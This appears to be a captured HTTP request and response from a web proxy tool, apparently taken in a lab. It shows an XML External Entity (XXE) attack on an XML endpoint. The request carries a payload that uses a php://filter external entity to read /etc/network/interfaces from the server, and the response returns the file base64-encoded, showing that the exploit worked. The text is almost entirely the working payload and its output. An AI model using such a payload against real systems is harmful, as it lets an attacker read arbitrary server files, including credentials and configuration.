 Request
Raw Params Headers Hex XML
POST /xml/xml.php HTTP/1.1
Host: 192.168.126.131
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/77.0.3818.0 Safari/537.36 Edg/77.0.189.3
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 189
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY goodies SYSTEM
"php://filter/read=convert.base64-encode/resource=/etc/network/interfaces"> ]>
<creds>&goodies;</creds>
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Thu, 19 Dec 2019 14:49:15 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 112
IyBpbnRlcmZhY2VzKDUpIGZpbGUgdXNlZCBieSBpZnVwKDgpIGFuZCBpZmRvd24oOCkKYXV0b
yBsbwppZmFjZSBsbyBpbmV0IGxvb3BiYWNrCg==